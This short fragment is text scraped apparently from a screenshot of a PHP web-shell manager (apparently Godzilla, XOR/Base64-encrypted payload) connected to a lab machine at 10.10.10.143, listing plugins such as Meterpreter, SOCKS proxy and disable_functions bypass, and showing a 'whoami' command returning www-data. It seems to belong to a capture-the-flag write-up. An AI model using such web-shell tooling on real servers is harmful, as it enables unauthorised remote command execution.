 Url:http://10.10.10.143/iindex.php Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/var/www/html/
fileRoot:[/]
currentUser:mysql
osInfo:Linux jarvis 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64
/var/www/html/ >whoami
www-data
/var/www/html/ >
完成